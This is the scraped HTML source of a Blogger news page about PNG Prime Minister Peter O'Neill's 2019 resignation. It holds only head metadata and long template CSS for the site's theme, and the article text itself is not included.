

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html
body_size: 46736
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='fr_agXtsDehj3SasUCpi-KvF9XEVCwzoTt3a7H6ouJg' name='google-site-verification'/>
<meta content='global' name='distribution'/>
<meta content='190F1411594BBC08AFD5C9CF91E90015' name='msvalidate.01'/>
<meta content='47ab52c8271e2df9' name='yandex-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://news.pngfacts.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Papua New Guinea Today - Atom" href="https://news.pngfacts.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Papua New Guinea Today - RSS" href="https://news.pngfacts.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Papua New Guinea Today - Atom" href="https://www.blogger.com/feeds/3356794033718079669/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Papua New Guinea Today - Atom" href="https://news.pngfacts.com/feeds/2455553444889883073/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPpsbxuZyT2y4Zospt1b3HK-hc00lJi4qAvuaUzojOLqWfdDJOHzF-dwFmSVsSHBAKl5Zw4hcNh4W_IWYGaNfAlRENy3zzneddeG1307IXddsMEgJAFhJlZURbPQFiD7UYeQHEbm29v1z/s200/PNG+PM.jpg' rel='image_src'/>
<meta content='https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html' property='og:url'/>
<meta content='PNG Prime Minister Peter O&#39;Neill resigns, Parliament to elect new Prime Minister on Thursday' property='og:title'/>
<meta content='PNG Latest News, PNG Breaking News, PNG Business News, PNG Sports News, PNG Mining News, PNG Economy News, PNG Corruption News, PNG Hunters News' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPpsbxuZyT2y4Zospt1b3HK-hc00lJi4qAvuaUzojOLqWfdDJOHzF-dwFmSVsSHBAKl5Zw4hcNh4W_IWYGaNfAlRENy3zzneddeG1307IXddsMEgJAFhJlZURbPQFiD7UYeQHEbm29v1z/w1200-h630-p-k-no-nu/PNG+PM.jpg' property='og:image'/>
<link href='https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html' rel='canonical'/>
<title>
PNG Prime Minister Peter O'Neill resigns, Parliament to elect new Prime Minister on Thursday - Papua New Guinea Today
</title>
<!-- Description and Keywords (start) -->
<meta content='PNG News, PNG Loop News, PNG Business News, PNG Economy News, PNG Mining News, PNG Education News, PNG Technology News, PNG Sports News' name='keywords'/>
<meta content='PNG Today : Nius Ripota' name='Author'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit-after'/>
<meta content='Australia' name='geo.placename'/>
<!-- Description and Keywords (end) -->
<meta content='PNG Prime Minister Peter O&#39;Neill resigns, Parliament to elect new Prime Minister on Thursday' property='og:title'/>
<meta content='https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPpsbxuZyT2y4Zospt1b3HK-hc00lJi4qAvuaUzojOLqWfdDJOHzF-dwFmSVsSHBAKl5Zw4hcNh4W_IWYGaNfAlRENy3zzneddeG1307IXddsMEgJAFhJlZURbPQFiD7UYeQHEbm29v1z/s200/PNG+PM.jpg' property='og:image'/>
<meta content='Papua New Guinea Today' property='og:site_name'/>
<meta content='https://news.pngfacts.com/' name='twitter:domain'/>
<meta content='PNG Prime Minister Peter O&#39;Neill resigns, Parliament to elect new Prime Minister on Thursday' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPpsbxuZyT2y4Zospt1b3HK-hc00lJi4qAvuaUzojOLqWfdDJOHzF-dwFmSVsSHBAKl5Zw4hcNh4W_IWYGaNfAlRENy3zzneddeG1307IXddsMEgJAFhJlZURbPQFiD7UYeQHEbm29v1z/s200/PNG+PM.jpg' name='twitter:image'/>
<meta content='PNG Prime Minister Peter O&#39;Neill resigns, Parliament to elect new Prime Minister on Thursday' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#0647c7;}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#0877a7;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;background:#0877a7;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik7cTzhvthlXilrL0aMJuXCQUmbTX96h9ssrSa-gaHo3ZvBfR5GRtoICW57Ci2NhW0vJ4cjJtkXjaBqakBvQakVweLloEt0efWG3qGx6xCm7tv6ETVr4WmoYJwrcCTsEVGyq8xJCo3hWw/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik7cTzhvthlXilrL0aMJuXCQUmbTX96h9ssrSa-gaHo3ZvBfR5GRtoICW57Ci2NhW0vJ4cjJtkXjaBqakBvQakVweLloEt0efWG3qGx6xCm7tv6ETVr4WmoYJwrcCTsEVGyq8xJCo3hWw/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik7cTzhvthlXilrL0aMJuXCQUmbTX96h9ssrSa-gaHo3ZvBfR5GRtoICW57Ci2NhW0vJ4cjJtkXjaBqakBvQakVweLloEt0efWG3qGx6xCm7tv6ETVr4WmoYJwrcCTsEVGyq8xJCo3hWw/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#ba1f10;}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ba1f10;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGVW-dQilwRueafaakMk0t2U8SOlT8Qygdtu3Go5ictEuI5t7VQSnBc7nzUcjDd18aCj4Z9NmYRffNa6HGvhnuzr0sNrmDvCKdXV2Ls_HijlpujctdURXrCtssfzOm2S8jyaon53sJE28/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGVW-dQilwRueafaakMk0t2U8SOlT8Qygdtu3Go5ictEuI5t7VQSnBc7nzUcjDd18aCj4Z9NmYRffNa6HGvhnuzr0sNrmDvCKdXV2Ls_HijlpujctdURXrCtssfzOm2S8jyaon53sJE28/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
